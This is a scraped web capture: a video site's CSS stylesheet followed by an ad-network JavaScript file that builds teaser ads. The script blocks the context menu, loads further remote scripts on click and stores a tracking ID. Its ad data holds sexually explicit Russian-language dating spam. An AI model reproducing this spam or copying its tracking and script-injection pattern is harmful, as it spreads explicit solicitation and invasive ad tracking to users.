input::placeholder,textarea::placeholder {color:#000; opacity: 0.8; font-size: 12px; font-weight: 500;}
input:focus::placeholder,textarea:focus::placeholder {color:transparent}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 60%;}
.img-resp-vert {padding-top: 145%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-top {-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 700;}
.icon-left .fa, .icon-left .icon {margin-right: 10px;}
.icon-right .fa, .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
.anim {transition: color .3s, background-color .3s, opacity .3s;}
.anim-all {transition: all 1s;}
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 30px; font-size: 24px; font-weight: 700;}
.speedbar [class*=ion-] {color: #ea2027; margin-right: 10px;}
.speedbar {font-size: 14px; color: #8f8f8f; margin-bottom: 20px;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative;}
.wrap-center {max-width:1400px; margin:0 auto; position:relative; z-index:20;}
.wrap-main {background-color: #f2f2f2; box-shadow: 0 0 60px rgba(0,0,0,0.2);}
.header {height: 60px; background-color: #2e2f31;}
.col-left {background-color: #e8e8e8; width: 250px; padding: 20px 15px 15px 15px; 
	position: relative; z-index: 10; box-shadow: 7px 0 7px -7px rgba(0,0,0,0.3);}
.main {padding: 30px; min-height: 100vh;}
.footer {background: #2e2f31 url(../images/logo.png) left center no-repeat; font-size: 12px; 
color: #fff; padding: 15px 130px 15px 250px; position: relative;}

#gotop{position:fixed; width:40px; height:40px; line-height:40px; right:10px; bottom:10px;
z-index:9998; display:none; background-color:#000; color:#ccc; cursor:pointer; font-size:24px; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.logo {width: 250px; height: 60px; display: block; margin-right: 30px;}
.btn-login {height: 30px; line-height: 30px; cursor: pointer; display: block; font-weight: 500; color: #fff;
background-color: #ea2027; text-align: center; padding: 0 15px; margin: 0 30px 0 15px; border-radius: 3px;}
.btn-login .icon {font-size: 18px; margin-right: 10px;}
.hd-menu li {display: inline-block; vertical-align: middle; margin-right: 11px;}
.hd-menu a {display: block; height: 30px; line-height: 30px; padding: 0 15px; font-weight: 500;
color:#fff;	border-radius: 3px; background-color: #747d8c; padding-left: 30px; position: relative;}
.hd-menu a:hover {color:#ea2027;}
.hd-menu a:before {content:''; width: 6px; height: 6px; border-radius: 50%; background-color: #fff; 
position: absolute; left: 12px; top: 50%; margin-top: -3px;}
.search-wrap {width:260px; margin: 0 30px 0 15px;}
.search-box {position:relative;}
.search-box input, .search-box input:focus {box-shadow:none; padding: 0 45px 0 15px; 
background-color: #747d8c; border-radius: 3px; height: 30px; line-height: 30px; color:#fff;}
.search-box input::placeholder {color:#fff;}
.search-box button {position:absolute; right:0px; top:-5px; z-index:10; padding:0 !important; 
background-color:transparent !important; color:#fff !important; font-size: 18px !important; width: 40px;}


/* LOGIN
----------------------------------------------- */
.login-overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
background-color: #000; opacity: 0.6; display: none;}
.login-box {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); 
background-color: #e8e8e8; padding: 30px 60px 40px 60px; width: 400px; 
box-shadow: 0 20px 60px rgba(0,0,0,0.5); display: none;}
.login-close {width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 24px; 
	cursor: pointer; position: absolute; top: -30px; right: -30px; color: #fff;}
.login-title {font-size: 24px; font-weight: 700; margin-bottom: 15px; text-align: center;}
.login-avatar {width: 60px; height: 60px; border-radius: 50%; margin: 0 auto 15px auto; 
text-align: center; line-height: 60px; font-size: 24px; background-color: #111; color: #939393;}
.login-input {margin-bottom: 15px;}
.login-btn button {width: 100%; margin: 15px 0;}
.login-btm a {border-bottom: 1px dotted #ea2027; color: #ea2027; font-size: 12px;}
.login-menu {border-top: 1px solid #cecece; border-left: 1px solid #cecece;}
.login-menu li {text-align: center; border-right: 1px solid #cecece; border-bottom: 1px solid #cecece; width: 50%;}
.login-menu a {display: block; padding: 10px 5px; font-size: 12px;}
.login-menu li .fa {display: none; height: 28px; font-size: 22px; color: #06c;}
.login-admin {text-align: center; margin: -10px 0 25px 0;}

/* SIDE, NAV
----------------------------------------------- */
.side-box {margin-bottom:30px;}
.nav {}
.nav li {position: relative;}
.nav li a {display: block; padding-left: 15px; line-height: 30px; border-bottom: 1px solid #d6d6d6; font-weight: 500;}
.nav li a:hover, .nav li a.is-active {color: #ea2027;}
.nav li a.is-active + span {opacity: 1;}
.nav li span {position: absolute; right: 15px; top: 0; display: inline-block; 
	line-height: 28px; font-size: 12px; opacity: 0.6;}
.side-bt {font-weight: 700; margin-bottom: 5px; background-color: #ccc; 
	padding: 10px 15px; border-radius: 3px; font-size: 18px;}


/* SECTION
----------------------------------------------- */
.sect + .sect {margin-top: 30px;}
.sect-header {margin-bottom: 30px;}
.sect-title {font-size: 24px; font-weight: 700;}
.sect-items {margin: 0 -8px;}
.sect-link {font-weight: 500; border-bottom: 1px dotted #ea2027; color: #ea2027;}
.sect-link:hover {border-bottom-color: transparent;}


/* THUMB
----------------------------------------------- */
.th-item {float: left; width: 25%; padding: 0 8px; margin-bottom: 15px;}
.th-in {display: block; position: relative; border-radius: 3px;}
.th-img {transition: box-shadow .2s linear; box-shadow: 0 0 10px rgba(0,0,0,0.4);}
.th-desc {height: 70px; padding: 10px 0;}
.th-title {line-height: 20px; max-height: 40px; overflow: hidden; font-size: 14px; font-weight: 500;}
.th-meta {position: absolute; z-index: 10; display: inline-block; font-size: 12px; 
padding: 5px 7px; background-color: rgba(109, 117, 131, 0.6); font-weight: 500; color: #fff;}
.th-time {left: 0; top: 0;}
.th-rating {right: 0; top: 0; background-color: rgba(234, 32, 39, 0.6); font-weight: 700;}
.th-percent {opacity: 0;}
.wdone {opacity: 1;}

.th-model {width: 16.66%;}
.th-model .th-desc {text-align: center;}
.th-quan {left: 0; bottom: 0;}


/* SEO DESCRIPTION
----------------------------------------------- */
.desc-text {background-color: #e8e8e8; margin: 30px -30px -30px -30px; padding: 30px;}
.desc-text h1, .desc-text h2, .desc-text h3 {font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.desc-text p {line-height: 2.4; font-size: 15px;}
.desc-text p + p {margin-top:15px;}
.desc-text p + h1, .desc-text p + h2, .desc-text p + h3 {margin-top:20px;}
.desc-text a {text-decoration: underline; color: #ea2027;}
.desc-text img {float: left; display: block; margin: 5px 5px 5px 5px !important;}

.side-text h1, .side-text h2, .side-text h3 {font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.side-text p {line-height:1.7; font-size: 13px;}
.side-text p + p {margin-top:15px;}
.side-text p + h1, .side-text p + h2, .side-text p + h3 {margin-top:20px;}
.side-text a {text-decoration: underline; color: #ea2027;}
.side-text img {margin: 10px auto 10px; display: block;}

.full-text {text-align: center; margin: 10px 30px;}
.full-text h1,h2,h3,h4 {margin-bottom: 15px !important;}
/* FOOTER
----------------------------------------------- */
.ft-two {margin-top: 5px;}
.ft-counter {position: absolute; right: 30px; top: 15px;}
.footer a {border-bottom: 1px dotted #ea2027; color: #ea2027;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {padding-top: 15px;}
.pagi-nav {line-height:40px; text-align:left; padding:15px 30px; margin: 0 -22px; 
background-color: #e8e8e8; font-weight: 700; padding-top: 10px;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:46px; text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 15px; 
background-color:#f2f2f2; margin:5px 4px 0 0; border-radius:3px; min-width: 40px;}
.navigation span:not(.nav_ext) {background-color:#ccc; color: #ea2027;}
.pagi-nav a:hover {background-color:#ea2027; color:#fff;}


/* FULL
----------------------------------------------- */
.full-page h1 {font-size: 24px; font-weight: 700; margin-bottom: 15px;}
.full-page h1 a {margin-left: 10px; font-size: 18px;}
.vp-desc + .vp-tags {margin-top: 10px;}
.vp-tags {line-height:24px;}
.vp-tags a {color: #ea2027; border-bottom: 1px dotted #ea2027;}
.vp-tags a:hover {border-bottom-color: transparent;}
.vp-tags b, .vp-tags a {margin-right: 8px;}

.player-behavior {background-color: #2e2f31;}
.behavior-box {width: 350px; padding: 15px;}
.player-box {width: calc(100% - 350px); width: -webkit-calc(100% - 350px); 
background: #000; min-height: 200px;}
.behavior + .behavior {margin-top: 15px;}
.behavior-img {width: 120px; height: 81px; margin-right: 15px; overflow: hidden;}
.behavior-desc {font-size: 12px; font-weight: 500; width: calc(100% - 135px); width: -webkit-calc(100% - 135px);}
.behavior-title {line-height: 18px; max-height: 72px; overflow: hidden; color:#fff;}
.behavior:hover .behavior-title {color:#ea2027;}

.vpm {background-color: #e8e8e8; margin-bottom: 15px;}
.ftabs-box {display: none;}
.ftabs-box.visible {display: block;}
.ftab {height: 60px; line-height: 60px; font-weight: 700; padding: 0 15px; display: block; color: #5d5d5d;}
.ftab .icon {margin-right: 10px; font-size: 18px;}
.ftab.is-active, .ftab:hover {cursor: pointer; opacity: 1; color: #ea2027; box-shadow: inset 0 -3px #ea2027;}
.vpm {padding: 10px 0; margin: 20px 0;}
.vpm-left {padding: 0 15px;}
.vpm-right {width: 350px; padding: 0 15px;}
.vpm-float {font-size: 12px;    margin-left: 15px;}
.vpm-float .icon {opacity: 0.6; margin-right: 7px; font-size: 18px;}
.vpm-fav .icon {opacity: 1; color: #ea2027;}
.vpm-err a {color: #ea2027; border-bottom: 1px dotted #ea2027;}
.vp-meta > * {margin-right: 30px;}
.vp-meta {margin-top: 15px;}

.vpm-rate {white-space:nowrap; text-align:center; height: 40px;}
.rate-plus, .rate-minus, .rate-counts {display:inline-block; vertical-align:middle;}
.rate-data {display:none;}
.rate-counts {width:160px; padding-top:0px; height:40px; position: relative; font-size: 12px;	margin-right: 7px;}
.rate-plus, .rate-minus {cursor:pointer; width:40px; height:40px; text-align:center; font-size:24px; 
line-height:40px; margin-left: 3px; border-radius: 3px; transition: box-shadow .3s; background-color: #ccc;}
.rate-plus {color:#6cc43c;}
.rate-minus {color:#ea2027;}
.rate-plus:hover, .rate-minus:hover {color: #ea2027;}
.rate-bar {width:100%; min-height:6px; height:6px; border-radius:4px; overflow:hidden; 
position:absolute; background-color:#ea2027; left: 0; right: 0; bottom: 5px;}
.rate-fill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#6cc43c; transition:width 1s linear;}
.rate-perc {margin-right:5px; font-size:18px; font-weight: 500; color:#6cc43c;}

.frels {padding: 30px 30px 0 30px; margin: 30px -30px 0 -30px; border-top: 10px solid #e8e8e8;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:400px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.7; font-size: 14px;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#ea2027;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}

.full-taglist a {color:#d20068;}
.full-taglist {margin-top:20px;}
.full-taglist span:not(.fa):not(:last-child):after {content:","; display:inline;}


/* COMMENTS
----------------------------------------------- */
.comms-t {font-weight:500; text-transform: uppercase; margin-bottom:20px;}
.add-comms {margin-bottom: 30px;}
.ac-inputs input {width: 48.5%; margin-bottom: 15px;}
.ac-textarea textarea {height: 100px; margin-bottom: 15px;}
.add-comms input, .add-comms textarea, .ac-submit button {box-shadow: 3px 3px 6px rgba(0,0,0,0.1);}
.ac-protect, .ac-textarea .bb-editor + br {display: none;}
.comments_subscribe input {margin-right: 10px;}
.comments_subscribe {display: block;}
.mass_comments_action {padding:10px; background-color:#e8e8e8; margin:20px 0 0 0; text-align: right;}
.last-comm-link {font-size:16px; margin-bottom:10px; text-decoration: underline;}

.comm-item {margin-bottom: 30px; font-size: 12px;}
.comm-left {width: 50px; margin-right: 15px;}
.comm-img {height: 50px; border-radius: 50%; background-color: transparent;}
.comm-two {margin: 5px 0 10px 0;}
.comm-one > span {margin-right: 15px; opacity: 0.6;}
.comm-one > span.comm-author, .comm-one > span.comm-author a {font-weight: 500; color: #ea2027; opacity: 1;}
.comm-three-left > a, .comm-three-right li a {opacity: 0.6;}
.comm-three-right li {display: inline-block; margin-left: 15px;}
.comm-rate3 {white-space:nowrap; font-size:18px; margin-right: 15px; height: 20px; line-height: 20px; 
	display: inline-block; vertical-align: top; position: relative; top: -3px;}
.comm-rate3 a {display: inline-block; vertical-align: middle; position: relative; top: -2px; opacity: 0.6;}
.comm-rate3 a:last-child {margin-bottom: -6px;}
.comm-rate3 > span {margin: 0 5px; font-size: 16px;}
.comm-rate3 > span > span.ratingtypeplus {color: #06b601;}
.comm-rate3 > span > span.ratingplus {color: #95c613;}
.comm-rate3 > span > span.ratingminus {color: #ff0e0e;}
.comm-three a:hover {text-decoration: underline;}





/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display: none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#e8e8e8;
padding:15px; z-index:99999; position:fixed; left:-320px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:99998; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 99999;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
body.opened-menu {overflow: hidden; width: 100%; height: 100%;}
.side-panel .hd-menu li {width: 100%; margin: 0 0 15px 0;}
.side-panel .search-wrap, .side-panel .btn-login {width: 100%; margin: 0 0 15px 0;}


@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px; overflow: hidden;}
.cols {display: block;}
.col-left, .header .hd-menu, .header .search-wrap, .header .btn-login {display: none;}
.main {padding-left: 15px; padding-right: 15px;}
.desc-text, .pagi-nav {margin-left: -15px; margin-right: -15px; padding-left: 15px; padding-right: 15px;}
.btn-menu {display: block; width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 28px; 
cursor: pointer; margin-right: 15px; color: #fff;}
.footer {padding-left: 15px; background-image: none;}
#gotop {display: none !important;}
.not-logged .login-avatar {display: none;}
.login-close {top: -5px;}
.login-title {font-size: 18px;}
.login-box {max-width: calc(100% - 60px); padding: 15px;}

.frels {margin-left: -15px; margin-right: -15px; padding-left: 15px; padding-right: 15px;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.th-item {width: 33.33%;}
.th-model {width: 25%;}

.player-box {width: 100%;}
.behavior-box {display: none;}
.vpm {display: block;}
.vpm-right {width: 100%; padding: 15px;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.th-item {width: 50%;}
.footer {text-align: center; padding: 15px;}
.footer > span, .ft-counter {position: static; display: inline-block; margin-bottom: 10px;}
.ft-counter {margin: 15px 0 0 0;}
.th-model {width: 33.33%;}

.dcont button {font-size:12px; padding:0 15px !important;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}

.full-page > h1, .sect-title {font-size: 18px;}
.player-behavior, .vpm {margin-left: -15px; margin-right: -15px;}
.vpm-rate {order: -1; width: 100%; text-align: center; margin: 10px 0;}
.ftabs {border-top: 3px solid #2e2f31; border-bottom: 3px solid #2e2f31; justify-content: space-between; width: 100%;}
.ftab {width: 50%; text-align: center; height: 40px; line-height: 40px; 
	padding: 0; white-space: nowrap; font-weight: 500;}
.ac-inputs input {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.th-item {width: 100%;}
.th-model {width: 50%;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}







--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/country/group.js?23152&u=null&a=0.66616473807049
body_size: 10992
content:
	function e3813bb3a6_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3813bb3a6(teasers) {
		if (document.getElementById('e3813bb3a6')) {
			document.getElementById('e3813bb3a6').innerHTML = "";
			document.getElementById('e3813bb3a6').classList.add('no-pop');
			
			
			document.getElementById('e3813bb3a6').setAttribute("onclick", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmouseup", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmousedown", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("oncontextmenu", "return false");
			
			
			var e3813bb3a6_place = document.getElementById('e3813bb3a6');

			var e3813bb3a6_table = document.createElement('table');
			e3813bb3a6_table.cellPadding = "0";
			e3813bb3a6_table.cellSpacing = "3";
			e3813bb3a6_table.style.borderSpacing = "3px";
			e3813bb3a6_table.style.borderCollapse = "inherit";
			e3813bb3a6_table.style.width = "99%";
			e3813bb3a6_table.style.margin = "0 auto";
			e3813bb3a6_table.style.textAlign = "center";
			e3813bb3a6_table.style.backgroundColor = "transparent";
			e3813bb3a6_table.style.border = "0px solid #7b7b7b";
			e3813bb3a6_table.style.borderRadius = "0px";
			e3813bb3a6_table.style.tableLayout = "fixed";
			e3813bb3a6_table.align = "center";
			e3813bb3a6_place.appendChild(e3813bb3a6_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3813bb3a6_tr = document.createElement('tr');
				e3813bb3a6_table.appendChild(e3813bb3a6_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3813bb3a6_td = document.createElement('td');
					e3813bb3a6_td.id = "e3813bb3a6_c_"+i;
					if (teasers[i][6] == "1"){
						e3813bb3a6_td.style.border = "1px solid #df6f78";
						e3813bb3a6_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3813bb3a6_td.style.border = "0px solid #7b7b7b";
						e3813bb3a6_td.style.backgroundColor = "#ffffff";
						e3813bb3a6_td.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
						e3813bb3a6_td.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e3813bb3a6_td.style.padding = "5px";
					e3813bb3a6_td.style.borderRadius = "5px";
					e3813bb3a6_td.style.textAlign = "center";
					e3813bb3a6_td.style.verticalAlign = "top";
					e3813bb3a6_td.align = "center";
					e3813bb3a6_td.width = "33%";
					e3813bb3a6_tr.appendChild(e3813bb3a6_td);

					var e3813bb3a6_teaser = document.createElement('a');
					e3813bb3a6_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3813bb3a6_teaser.target = "_blank";
					e3813bb3a6_teaser.rel = "nofollow";
					e3813bb3a6_teaser.style.textDecoration = "none";
					e3813bb3a6_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3813bb3a6_teaser.style.zIndex = '1';
					e3813bb3a6_teaser.style.position = 'relative';
					e3813bb3a6_teaser.style.width = '100%';
					e3813bb3a6_td.appendChild(e3813bb3a6_teaser);
										
										
					e3813bb3a6_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3813bb3a6').removeChild(document.getElementById('e3813bb3a6').firstChild);

							var e3813bb3a6_script     = document.createElement('script');
							e3813bb3a6_script.type    = 'text/javascript';
							e3813bb3a6_script.charset = 'utf-8';
							e3813bb3a6_script.async   = 'true';
							e3813bb3a6_script.src     = 'https://adtazwhite.com/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=17698483402896089176&a=' + Math.random();
							document.body.appendChild(e3813bb3a6_script);
						}, 1000);
					}
					
					var e3813bb3a6_image = document.createElement('div'); 
					e3813bb3a6_image.id  = "e3813bb3a6_i_c_"+i;
										
					var e3813bb3a6_image2 = document.createElement('img');
					e3813bb3a6_image2.alt = "";
					e3813bb3a6_image2.src = teasers[i][1];
					e3813bb3a6_image2.style.width  = "200px";
					e3813bb3a6_image2.style.height = "200px";
					e3813bb3a6_image.style.overflow = "hidden";
					e3813bb3a6_image.appendChild(e3813bb3a6_image2);
					
										e3813bb3a6_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3813bb3a6_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3813bb3a6_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3813bb3a6_image.style.backgroundSize = 'cover'; 
					e3813bb3a6_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3813bb3a6_teaser.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3813bb3a6_teaser.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3813bb3a6_temp_gifimage            = document.createElement('img');
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.src            = teasers[i][5];
						e3813bb3a6_temp_gifimage.style.width    = "1px";
						e3813bb3a6_temp_gifimage.style.height   = "1px";
						e3813bb3a6_temp_gifimage.width          = "1";
						e3813bb3a6_temp_gifimage.height         = "1";
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.title          = "";
						e3813bb3a6_temp_gifimage.style.position = "fixed";
						e3813bb3a6_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3813bb3a6_temp_gifimage);
					}
					
					e3813bb3a6_image.style.border = "0px solid #ffffff";
					e3813bb3a6_image.style.borderRadius = "5px";
					e3813bb3a6_image.style.width = "200px"; 
					e3813bb3a6_image.style.height = "200px"; 
					e3813bb3a6_image.style.position = 'inherit';
					e3813bb3a6_image.style.cssFloat = 'none';
					e3813bb3a6_image.style.boxSizing = "content-box";
					e3813bb3a6_image.style.display = 'inline-block';
					e3813bb3a6_image.style.margin = "5px";
					
										
					var e3813bb3a6_title = document.createElement('div');
					e3813bb3a6_title.innerHTML = teasers[i][2];
					e3813bb3a6_title.style.fontSize = "10pt";
					e3813bb3a6_title.style.color = "#990000";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textAlign = "center";
					e3813bb3a6_title.style.fontFamily = "Arial";
					e3813bb3a6_title.style.fontSize = "17px";
					e3813bb3a6_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_title.style.color = "#000000";
						e3813bb3a6_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_title.style.fontStyle = "normal";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textDecoration = "none";
					e3813bb3a6_title.style.margin = "3px";
					e3813bb3a6_title.style.height = "auto";
					e3813bb3a6_title.id = "etarg_title_23152_"+i;

					
					var e3813bb3a6_description = document.createElement('div');
					e3813bb3a6_description.innerHTML = teasers[i][3];
					e3813bb3a6_description.style.color = "#000000";
					e3813bb3a6_description.style.fontSize = "10pt";
					e3813bb3a6_description.style.textAlign = "center";
					e3813bb3a6_description.style.fontFamily = "Arial";
					e3813bb3a6_description.style.fontSize = "15px";
					e3813bb3a6_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_description.style.color = "#000000";
						e3813bb3a6_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_description.style.fontStyle = "normal";
					e3813bb3a6_description.style.fontWeight = "normal";
					e3813bb3a6_description.style.textDecoration = "none";
					e3813bb3a6_description.style.margin = "3px";
					e3813bb3a6_description.style.height = "auto";
					e3813bb3a6_description.id = "etarg_description_23152_"+i;

					var e3813bb3a6_price = document.createElement('div');
					e3813bb3a6_price.innerHTML = teasers[i][4];
					e3813bb3a6_price.style.color = "#f25100";
					e3813bb3a6_price.style.textAlign = "center";
					e3813bb3a6_price.style.fontFamily = e3813bb3a6_description.style.fontFamily;
					e3813bb3a6_price.style.fontSize = e3813bb3a6_description.style.fontSize;
					e3813bb3a6_price.style.lineHeight = e3813bb3a6_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3813bb3a6_price.style.color = "#f20000";
					}
					e3813bb3a6_price.style.fontStyle = e3813bb3a6_description.style.fontStyle;
					e3813bb3a6_price.style.fontWeight = "bold";
					e3813bb3a6_price.style.textDecoration = e3813bb3a6_description.style.textDecoration;
					e3813bb3a6_price.style.height = "auto";

										e3813bb3a6_teaser.appendChild(e3813bb3a6_image);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_title);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_description);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3813bb3a6([['https://adtazwhite.com/clicks/MjMxNTJfMjg1NjkzXzIzLjAxMDg0MTRfMTNfMTc2OTg0ODM0MDI4OTYwODkxNzZfMjBfMTguMjI0LjQuMTI5XmQ1NzRlNDg3YjlmZDU4NzA3Yjc3ZDAxNTdmYmQ4YTc0XjExLjEuMzEuMjAyNg==','//cs09.adtazwhite.com/content/61453/3454344.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs09.adtazwhite.com/content/61453/3454344_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMzA3MjE5XzIzLjAzNDE3OTNfMTNfMTc2OTg0ODM0MDI4OTYwODkxNzZfMjBfMTguMjI0LjQuMTI5XjhjMjQxYWQ5NDAzYzQwYmM4NGVlMjc5NmIzYzZmNGNkXjExLjEuMzEuMjAyNg==','//cs10.adtazwhite.com/content/61453/3518922.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs10.adtazwhite.com/content/61453/3518922_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjk0ODYxXzIzLjAxNjA1NTFfMTNfMTc2OTg0ODM0MDI4OTYwODkxNzZfMjBfMTguMjI0LjQuMTI5XjkzMzg5NzRlNjkzY2MzMzk0ZWU0NzEyYzc1OGZkYWUzXjExLjEuMzEuMjAyNg==','//cs09.adtazwhite.com/content/61453/3481848.webp','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','','0','//cs09.adtazwhite.com/content/61453/3481848_2.webp']]);  try { localStorage.setItem('e3813bb3a6_uid', '17698483402896089176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 2433
content:
